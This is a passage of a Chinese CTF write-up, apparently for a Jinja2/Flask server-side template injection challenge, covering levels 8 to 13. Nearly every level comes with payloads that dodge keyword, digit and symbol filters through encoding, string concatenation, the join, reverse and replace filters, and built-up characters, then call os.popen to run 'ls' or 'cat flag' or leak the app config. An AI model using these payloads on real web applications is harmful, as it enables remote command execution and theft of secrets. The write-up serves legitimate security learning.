1 2 3 4 5 6 {{lipsum['\x 5f\x 5f\x 67\x 6c\x 6f\x 62\x 61\x 6c\x 73\x 5f\x 5f' ]['\x 6f\x 73' ]['\x 70\x 6f\x 70\x 65\x 6e' ]('\x 6c\x 73' )['\x 72\x 65\x 61\x 64' ]()}}5 F5F676C6F62616C735F5F \x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f6 F73 \x6f\x73706 F70656E \x70\x6f\x70\x65\x6e6 C73 \x6c\x7372656164 \x72\x65\x61\x64
第二种,
1 2 3 4 5 {{lipsum |attr('__globals__' )|attr('__getitem__' )('os' )|attr('popen' )('ls' )|attr('read' )()}} {{lipsum |attr("\u005f\u005fglobals\u005f\u005f" )|attr("\u005f\u005fgetitem\u005f\u005f" )("os" )|attr("popen" )("cat flag" )|attr("read" )()}} {{lipsum |attr("%c%cglobals%c%c" %(95 ,95 ,95 ,95 ))|attr("%c%cgetitem%c%c" %(95 ,95 ,95 ,95 ))("os" )|attr("popen" )("cat flag" )|attr("read" )()}}
Level 8 过滤关键字“class”, “arg”, “form”, “value”, “data”, “request”, “init”, “global”, “open”, “mro”, “base”, “attr”
这里有5种方法:
字符编码
字符拼接
使用Jinja2中的~拼接
使用过滤器(reverse反转、replace替换、join拼接)
利用python的char()
第一种 前面用过,这里就不再提了
第二种,
{{lipsum['__globals__']['os']['popen']('ls')['read']()}}
改为
1 2 3 {{lipsum['__glo' 'bals__' ]['os' ]['pop' 'en' ]('ls' )['read' ]()}}'__glo' +'bals__' ]['os' ]['pop' +'en' ]('cat flag' )['read' ]()}}
第三种,
1 {%set a ='__glo' %}{%set b ='bals__' %}{%set c ='po' %}{%set d ='pen' %}{{lipsum[a~b]['os' ][c~d]('ls' )['read' ]()}}
第四种,
1 2 3 {% set a="__slabolg__" | reverse %} {% set b="nepop" | reverse %} {{lipsum[a]['os' ][b]('ls' )['read' ]()}} {% set a="__gmmbals__" | replace ("mm" ,"lo" )%} {% set b="pommn" | replace ("mm" ,"pe" )%} {{lipsum[a]['os' ][b]('ls' )['read' ]()}}
第五种,
从内置函数里面获取 ASCII 解码功能,并赋值给变量 chr,从而使得chr变为可以ASCII 解码的函数
原理大概是这样,但下面payload有问题,并不好使
1 {% set chr=url_for.__globals__['__builtins_' ].chr %} {{"" [chr(95 )%2 bchr(95 )%2 bchr(99 )%2 bchr(108 )%2 bchr(97 )%2 bchr(115 )%2 bchr(115 )%2 bchr(95 )%2 bchr(95 )]}}
Level 9 过滤数字
但我们的payload并没有数字{{lipsum.__globals__.os.popen('ls').read()}}

为了学习,我们这里还是讲如何构造数字,比如我们构造10:
{%set a='aaaaaaaaaa'|length%}{{a}}
然后我们构造199,利用第一关的payload
1 {% set a='aaaaaaaaaa' | length *'aaaaaaaaaa' | length *'aa' | length -'a' | length %} {{().__class__.__base__.__subclasses__()[a].__init__.__globals__['os' ].popen("cat flag" ).read()}}

Level 10 直接获取config失败
还有别的获取config的方法
1 2 {{url_for.__globals__ ['current_app'].config}} {{get_flashed_messages.__globals__ ['current_app'].config}}
这里我们可以返回再看一下常见的内置函数和内置对象
Level 11 过滤了部分符号,有‘’', ‘"’, ‘+’, ‘request’, ‘.’, ‘[’, ‘]’
这里我们需要用join过滤器

比如构造__globals__
{%set a=dict(__glob=1,als__=2)|join%}{{a}}

所以我们需要逐步将{{lipsum|attr('__globals__')|attr('__getitem__')('os')|attr('popen')('ls')|attr('read')()}}构造出来,
1 2 3 4 5 6 7 {% set a=dict(__glob=1 ,als__=2 )| join %} {% set b=dict(__get=1 ,item__=2 )| join %} {% set c=dict(o=1 ,s=2 )| join %} {% set d=dict(po=1 ,pen=2 )| join %} {% set cmd=dict(l=1 ,s=2 )| join %} {% set e=dict(re=1 ,ad=2 )| join %} {{lipsum| attr(a)| attr(b)(c)| attr(d)(cmd)| attr(e)()}}
但是cat flag中间有空格,通过上面的方法只能构造catflag
下面我们讲一下获取符号。
获取符号的几种语句:

1 2 3 4 5 6 7 8 {%set kg=({}|select()|string())%} {{kg}} # 获取空格、下划线,结果:<generator object select_or_reject at 0x7f838c27f4c0 > {%set kg=(self|string())%} {{kg}} # 获取空格,结果:<TemplateReference None > {%set kg=(self|string|urlencode )%} {{kg}} # 获取百分号,结果:%3CTemplateReference%20None%3E {%set kg=(app.__doc__|string)%} {{kg}} # 获取空格、单引号、反引号,结果太长
我们以{%set kg=({}|select()|string())%}{{kg}}为例,详细讲解如何获取符号,
先看看都有啥符号
换成list格式,{%set kg=({}|select()|string())|list%}{{kg}}
然后数自己想要的符号是第几个(从0开始数)

可以数到我们想要的空格在第10位,用{%set kg=({}|select()|string())[10]%}{{kg}}来取
但是这里过滤方括号,根据第四关,我们改为{%set kg=({}|select()|string())|attr('__getitem__')(10)%}{{kg}}
然后可以用join构造的__getitem__代替上句中的,构造如下

1 2 3 4 5 6 7 8 9 {% set a=dict(__glob=1 ,als__=2 )| join %} {% set b=dict(__get=1 ,item__=2 )| join %} {% set c=dict(o=1 ,s=2 )| join %} {% set d=dict(po=1 ,pen=2 )| join %} {% set kg=({}| select()| string())| attr(b)(10 )%} {% set cmd=(dict(cat=1 )| join ,kg,dict(flag=2 )| join )| join %} {% set e=dict(re=1 ,ad=2 )| join %} {{lipsum| attr(a)| attr(b)(c)| attr(d)(cmd)| attr(e)()}}
或者
1 2 3 4 5 6 7 8 9 {% set f=dict(po=x,p=y)| join %} {% set kg=(lipsum| string| list)| attr(f)(9 )%} {% set a=dict(__glob=1 ,als__=2 )| join %} {% set b=dict(__get=1 ,item__=2 )| join %} {% set c=dict(o=1 ,s=2 )| join %} {% set d=dict(po=1 ,pen=2 )| join %} {% set cmd=(dict(cat=1 )| join ,kg,dict(flag=2 )| join )| join %} {% set e=dict(re=1 ,ad=2 )| join %} {{lipsum| attr(a)| attr(b)(c)| attr(d)(cmd)| attr(e)()}}
Level 12 过滤了数字和部分符号,有‘_’, ‘.’, ‘0-9’, ‘\’, ‘’', ‘"’, ‘[’, ‘]’
构造空格{%set kg=(lipsum|string|list)|attr('pop')(9)%}{{kg}}
构造下划线{%set xhx=(lipsum|string|list)|attr('pop')(18)%}{{xhx}}
但这里有过滤了数字,所以我们还要构造数字,如下
1 2 3 4 5 6 7 8 9 10 11 12 13 {% set nine=dict(aaaaaaaaa=x)|join |count %} {% set eighteen=nine+nine %} {%set f=dict(po=x,p=y)|join %} {%set xhx=(lipsum|string|list)|attr(f)(eighteen)%} {%set kg=(lipsum|string|list)|attr(f)(nine)%} {%set a=(xhx,xhx,dict(glob=x)|join ,dict(als=y)|join ,xhx,xhx)|join %} {%set b=(xhx,xhx,dict(get=x)|join ,dict(item=y)|join ,xhx,xhx)|join %} {%set c=dict(o=x,s=y)|join %} {%set d=dict(po=x,pen=y)|join %} {%set e=dict(re=x,ad=y)|join %} {%set cmd=(dict(cat=x)|join ,kg,dict(flag=y)|join )|join %} {{lipsum|attr(a)|attr(b)(c)|attr(d)(cmd)|attr(e)()}}
更易读一些的payload:
1 2 3 4 5 6 7 8 9 10 11 12 {% set nine=dict(aaaaaaaaa=a)|join |count %} {% set eighteen=nine+nine %} {% set pop=dict(pop=a)|join %} {% set xhx=(lipsum|string|list)|attr(pop)(eighteen) %} {% set kg=(lipsum|string|list)|attr(pop)(nine) %} {% set globals=(xhx,xhx,dict(globals=a)|join ,xhx,xhx)|join %} {% set getitem=(xhx,xhx,dict(getitem=a)|join ,xhx,xhx)|join %} {% set os=dict(os=a)|join %} {% set popen=dict(popen=a)|join %} {% set flag=(dict(cat=a)|join ,kg,dict(flag=a)|join )|join %} {% set read=dict(read=a)|join %} {{lipsum|attr(globals)|attr(getitem)(os)|attr(popen)(flag)|attr(read)()}}
Level 13 过滤了部分符号和关键字,有‘_’, ‘.’, ‘\’, ‘’', ‘"’, ‘request’, ‘+’, ‘class’, ‘init’, ‘arg’, ‘config’, ‘app’, ‘self’, ‘[’, ‘]’
改掉level11的下划线或者改掉level12的加号
1 2 3 4 5 6 7 8 9 10 11 12 13 {% set pop=dict(pop=a)| join %} {% set xiahuaxian=(lipsum| string| list)| attr(pop)(18 )%} {% set globals=(xiahuaxian,xiahuaxian,dict(globals=a)| join ,xiahuaxian,xiahuaxian)| join %} {% set getitem=(xiahuaxian,xiahuaxian,dict(getitem=a)| join ,xiahuaxian,xiahuaxian)| join %} {% set space=(lipsum| string| list)| attr(pop)(9 )%} {% set os=dict(os=a)| join %} {% set popen=dict(popen=a)| join %} {% set cat=dict(cat=a)| join %} {% set cmd=(cat,space,dict(flag=a)| join )| join %} {% set read=dict(read=a)| join %} {{lipsum| attr(globals)| attr(getitem)(os)| attr(popen)(cmd)| attr(read)()}}
或者
1 2 3 4 5 6 7 8 9 10 11 12 13 14 {%set one=dict(a=a)|join |count%} {%set eight=dict(aaaaaaaa=a)|join |count%} {%set nine=dict(aaaaaaaaa=a)|join |count%} {%set eighteen=(one~eight)|int%} {% set pop=dict(pop=a)|join %} {% set xiahuaxian=(lipsum|string|list)|attr(pop)(eighteen)%} {% set globals=(xiahuaxian,xiahuaxian,dict(globals=a)|join ,xiahuaxian,xiahuaxian)|join %} {% set getitem=(xiahuaxian,xiahuaxian,dict(getitem=a)|join ,xiahuaxian,xiahuaxian)|join %} {% set space=(lipsum|string|list)|attr(pop)(nine)%} {% set os=dict(os=a)|join %} {% set popen=dict(popen=a)|join %} {% set cat=dict(cat=a)|join %} {% set cmd=(cat,space,dict(flag=a)|join )|join %} {% set read=dict(read=a)|join %} {{lipsum|attr(globals)|attr(getitem)(os)|attr(popen)(cmd)|attr(read)()}}